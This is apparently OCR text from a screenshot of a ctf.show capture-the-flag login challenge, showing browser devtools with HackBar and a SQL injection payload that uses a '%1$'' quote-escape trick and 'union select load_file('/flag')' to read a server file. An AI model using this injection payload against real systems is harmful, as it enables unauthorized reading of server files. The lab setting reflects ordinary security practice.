 登陆就能进入下一关
??where is 参数??
当前执行的SQL语句为:select * from user where name='admin' and pass='' union select load_file('/flag')-- '
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://553665ac-5fb3-4a2b-8ccf-435662afd7a2.challenge.ctf.show/?name=admin&pass=%1$' union select load_file(%1$'/flag%1$')--+